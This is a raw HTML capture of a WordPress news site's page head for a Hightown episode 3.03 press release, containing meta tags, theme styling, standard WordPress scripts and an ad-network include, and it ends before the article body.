

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://southcarolinadigitalnews.com/2024/01/24/hightown-episode-3-03-fall-brook-press-release/
body_size: 31114
content:
<!DOCTYPE html>
<html lang="en-US" class="" data-skin="light" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<meta name='impact-site-verification' value='5b299621-5530-4319-9db4-5b3ed00746f8'>
	<meta name="verify-admitad" content="21ed94c364" />
	<title>Hightown &#8211; Episode 3.03 &#8211; Fall Brook &#8211; Press Release &#8211; South Carolina Digital News</title>

<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>var pm_pid = "27046-049705c6";</script><script src="//wds.wesq.ink/js/pub.min.js" async></script><link rel="alternate" type="application/rss+xml" title="South Carolina Digital News &raquo; Feed" href="https://southcarolinadigitalnews.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="South Carolina Digital News &raquo; Comments Feed" href="https://southcarolinadigitalnews.com/comments/feed/" />

		<style type="text/css">
			:root{
			
					--main-nav-background: #1f2024;
					--main-nav-secondry-background: rgba(0,0,0,0.2);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #FFFFFF;
					--main-nav-secondry-text-color: rgba(225,255,255,0.5);
					--main-nav-main-border-color: rgba(255,255,255,0.07);
					--main-nav-secondry-border-color: rgba(255,255,255,0.04);
				
			}
		</style>
	
<meta property="og:title" content="Hightown &#8211; Episode 3.03 &#8211; Fall Brook &#8211; Press Release - South Carolina Digital News" />
<meta property="og:type" content="article" />
<meta property="og:description" content="[ad_1] Press Release Tempers boil over, and Ray and Alan explode at each other; Frankie learns valua" />
<meta property="og:url" content="https://southcarolinadigitalnews.com/2024/01/24/hightown-episode-3-03-fall-brook-press-release/" />
<meta property="og:site_name" content="South Carolina Digital News" />
<meta property="og:image" content="https://southcarolinadigitalnews.com/wp-content/uploads/2024/01/AJ0KDdXTL90w25oq0GJZ318aOeRXN-qyd6UyJxckfbycv0d1QoxKGkZGFgikg5XGfNYCUP2mL6BGkNUmEI0CJq47tCDKEGVr8q4DEJIb_-RKyQHy_UAnYAw1200-h630-p-k-no-nu.jpeg" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" /><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/southcarolinadigitalnews.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='adtivate-css' href='https://southcarolinadigitalnews.com/wp-content/plugins/adtivate/public/css/style.css?ver=1.1.23' type='text/css' media='all' />
<link rel='stylesheet' id='taqyeem-buttons-style-css' href='https://southcarolinadigitalnews.com/wp-content/plugins/taqyeem-buttons/assets/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='tie-css-base-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/base.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/style.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/widgets.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/helpers.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/fontawesome.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/single.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/print.css?ver=6.3.1' type='text/css' media='print' />
<link rel='stylesheet' id='taqyeem-styles-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/plugins/taqyeem.min.css?ver=6.3.1' type='text/css' media='all' />
<style id='taqyeem-styles-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Caudex';}.wf-active #main-nav .main-menu > ul > li > a{font-family: 'PT Sans';}#main-nav .main-menu > ul > li > a{font-size: 15px;}#tie-body{background-color: #f7f8f8;}:root:root{--brand-color: #0a0000;--dark-brand-color: #000000;--bright-color: #FFFFFF;--base-color: #2c2f34;}#footer-widgets-container{border-top: 8px solid #0a0000;-webkit-box-shadow: 0 -5px 0 rgba(0,0,0,0.07); -moz-box-shadow: 0 -8px 0 rgba(0,0,0,0.07); box-shadow: 0 -8px 0 rgba(0,0,0,0.07);}#reading-position-indicator{box-shadow: 0 0 10px rgba( 10,0,0,0.7);}:root:root{--brand-color: #0a0000;--dark-brand-color: #000000;--bright-color: #FFFFFF;--base-color: #2c2f34;}#footer-widgets-container{border-top: 8px solid #0a0000;-webkit-box-shadow: 0 -5px 0 rgba(0,0,0,0.07); -moz-box-shadow: 0 -8px 0 rgba(0,0,0,0.07); box-shadow: 0 -8px 0 rgba(0,0,0,0.07);}#reading-position-indicator{box-shadow: 0 0 10px rgba( 10,0,0,0.7);}#top-nav,#top-nav .sub-menu,#top-nav .comp-sub-menu,#top-nav .ticker-content,#top-nav .ticker-swipe,.top-nav-boxed #top-nav .topbar-wrapper,#autocomplete-suggestions.search-in-top-nav,#top-nav .guest-btn:not(:hover){background-color : #1a1c1e;}#top-nav *,#autocomplete-suggestions.search-in-top-nav{border-color: rgba( 255,255,255,0.08);}#top-nav .icon-basecloud-bg:after{color: #1a1c1e;}#top-nav .comp-sub-menu .button:hover,#top-nav .checkout-button,#autocomplete-suggestions.search-in-top-nav .button{background-color: #ffffff;}#top-nav a:hover,#top-nav .menu li:hover > a,#top-nav .menu > .tie-current-menu > a,#top-nav .components > li:hover > a,#top-nav .components #search-submit:hover,#autocomplete-suggestions.search-in-top-nav .post-title a:hover{color: #ffffff;}#top-nav .comp-sub-menu .button:hover{border-color: #ffffff;}#top-nav .tie-current-menu > a:before,#top-nav .menu .menu-item-has-children:hover > a:before{border-top-color: #ffffff;}#top-nav .menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #ffffff;}.rtl #top-nav .menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #ffffff;}#top-nav .comp-sub-menu .button:hover,#top-nav .comp-sub-menu .checkout-button,#autocomplete-suggestions.search-in-top-nav .button{color: #000000;}#top-nav .comp-sub-menu .checkout-button:hover,#autocomplete-suggestions.search-in-top-nav .button:hover{background-color: #e1e1e1;}#main-nav,#main-nav .menu-sub-content,#main-nav .comp-sub-menu,#main-nav .guest-btn:not(:hover),#main-nav ul.cats-vertical li a.is-active,#main-nav ul.cats-vertical li a:hover,#autocomplete-suggestions.search-in-main-nav{background-color: #329e00;}#main-nav{border-width: 0;}#theme-header #main-nav:not(.fixed-nav){bottom: 0;}#main-nav .icon-basecloud-bg:after{color: #329e00;}#autocomplete-suggestions.search-in-main-nav{border-color: rgba(255,255,255,0.07);}.main-nav-boxed #main-nav .main-menu-wrapper{border-width: 0;}#tie-wrapper #theme-header{background-color: #0a0a0a;background-image: url(https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/header.jpg);background-repeat: no-repeat;background-position: center center;}#footer{background-color: #111111;}#site-info{background-color: #000000;}#footer .posts-list-counter .posts-list-items li.widget-post-list:before{border-color: #111111;}#footer .timeline-widget a .date:before{border-color: rgba(17,17,17,0.8);}#footer .footer-boxed-widget-area,#footer textarea,#footer input:not([type=submit]),#footer select,#footer code,#footer kbd,#footer pre,#footer samp,#footer .show-more-button,#footer .slider-links .tie-slider-nav span,#footer #wp-calendar,#footer #wp-calendar tbody td,#footer #wp-calendar thead th,#footer .widget.buddypress .item-options a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li.social-icons-item a,#footer .widget_tag_cloud .tagcloud a,#footer .latest-tweets-widget .slider-links .tie-slider-nav span,#footer .widget_layered_nav_filters a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li:before{background: rgba(255,255,255,0.1);}.site-footer #wp-calendar tbody td{background: rgba(255,255,255,0.02);}#footer .white-bg .social-icons-item a span.followers span,#footer .circle-three-cols .social-icons-item a .followers-num,#footer .circle-three-cols .social-icons-item a .followers-name{color: rgba(255,255,255,0.8);}#footer .timeline-widget ul:before,#footer .timeline-widget a:not(:hover) .date:before{background-color: #000000;}.site-footer.dark-skin a:hover,#footer .stars-rating-active,#footer .twitter-icon-wrap span,.block-head-4.magazine2 #footer .tabs li a{color: #329e00;}#footer .circle_bar{stroke: #329e00;}#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover,.block-head-4.magazine2 #footer .tabs{border-color: #329e00;}.magazine2:not(.block-head-4) #footer .tabs a:hover,.magazine2:not(.block-head-4) #footer .tabs .active a,.magazine1 #footer .tabs a:hover,.magazine1 #footer .tabs .active a,.block-head-4.magazine2 #footer .tabs.tabs .active a,.block-head-4.magazine2 #footer .tabs > .active a:before,.block-head-4.magazine2 #footer .tabs > li.active:nth-child(n) a:after,#footer .digital-rating-static,#footer .timeline-widget li a:hover .date:before,#footer #wp-calendar #today,#footer .posts-list-counter .posts-list-items li.widget-post-list:before,#footer .cat-counter span,#footer.dark-skin .the-global-title:after,#footer .button,#footer [type='submit'],#footer .spinner > div,#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover,#footer .fullwidth-area .tagcloud a:hover{background-color: #329e00;color: #FFFFFF;}.block-head-4.magazine2 #footer .tabs li a:hover{color: #148000;}.block-head-4.magazine2 #footer .tabs.tabs .active a:hover,#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover{color: #FFFFFF !important;}#footer .button:hover,#footer [type='submit']:hover{background-color: #148000;color: #FFFFFF;}#footer .site-info a:hover{color: #329e00;}.tie-cat-24,.tie-cat-item-24 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-24:after{border-top-color:#e67e22 !important;}.tie-cat-24:hover{background-color:#c86004 !important;}.tie-cat-24:hover:after{border-top-color:#c86004 !important;}.tie-cat-25,.tie-cat-item-25 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-25:after{border-top-color:#2ecc71 !important;}.tie-cat-25:hover{background-color:#10ae53 !important;}.tie-cat-25:hover:after{border-top-color:#10ae53 !important;}.tie-cat-26,.tie-cat-item-26 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-26:after{border-top-color:#9b59b6 !important;}.tie-cat-26:hover{background-color:#7d3b98 !important;}.tie-cat-26:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-27,.tie-cat-item-27 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-27:after{border-top-color:#34495e !important;}.tie-cat-27:hover{background-color:#162b40 !important;}.tie-cat-27:hover:after{border-top-color:#162b40 !important;}.tie-cat-28,.tie-cat-item-28 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-28:after{border-top-color:#795548 !important;}.tie-cat-28:hover{background-color:#5b372a !important;}.tie-cat-28:hover:after{border-top-color:#5b372a !important;}.tie-cat-29,.tie-cat-item-29 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-29:after{border-top-color:#4CAF50 !important;}.tie-cat-29:hover{background-color:#2e9132 !important;}.tie-cat-29:hover:after{border-top-color:#2e9132 !important;}@media (max-width: 991px){.side-aside.dark-skin{background: #329e00;background: -webkit-linear-gradient(135deg,#6fd800,#329e00 );background: -moz-linear-gradient(135deg,#6fd800,#329e00 );background: -o-linear-gradient(135deg,#6fd800,#329e00 );background: linear-gradient(135deg,#329e00,#6fd800 );}}.mobile-header-components li.custom-menu-link > a,#mobile-menu-icon .menu-text{color: #329e00!important;}#mobile-menu-icon .nav-icon,#mobile-menu-icon .nav-icon:before,#mobile-menu-icon .nav-icon:after{background-color: #329e00!important;}.tie-insta-header {margin-bottom: 15px;}.tie-insta-avatar a {width: 70px;height: 70px;display: block;position: relative;float: left;margin-right: 15px;margin-bottom: 15px;}.tie-insta-avatar a:before {content: "";position: absolute;width: calc(100% + 6px);height: calc(100% + 6px);left: -3px;top: -3px;border-radius: 50%;background: #d6249f;background: radial-gradient(circle at 30% 107%,#fdf497 0%,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285AEB 90%);}.tie-insta-avatar a:after {position: absolute;content: "";width: calc(100% + 3px);height: calc(100% + 3px);left: -2px;top: -2px;border-radius: 50%;background: #fff;}.dark-skin .tie-insta-avatar a:after {background: #27292d;}.tie-insta-avatar img {border-radius: 50%;position: relative;z-index: 2;transition: all 0.25s;}.tie-insta-avatar img:hover {box-shadow: 0px 0px 15px 0 #6b54c6;}.tie-insta-info {font-size: 1.3em;font-weight: bold;margin-bottom: 5px;}
</style>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://southcarolinadigitalnews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://southcarolinadigitalnews.com/wp-json/wp/v2/posts/20913" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://southcarolinadigitalnews.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://southcarolinadigitalnews.com/2024/01/24/hightown-episode-3-03-fall-brook-press-release/" />
<link rel='shortlink' href='https://southcarolinadigitalnews.com/?p=20913' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://southcarolinadigitalnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsouthcarolinadigitalnews.com%2F2024%2F01%2F24%2Fhightown-episode-3-03-fall-brook-press-release%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://southcarolinadigitalnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsouthcarolinadigitalnews.com%2F2024%2F01%2F24%2Fhightown-episode-3-03-fall-brook-press-release%2F&#038;format=xml" />
<script type='text/javascript'>
/* <![CDATA[ */
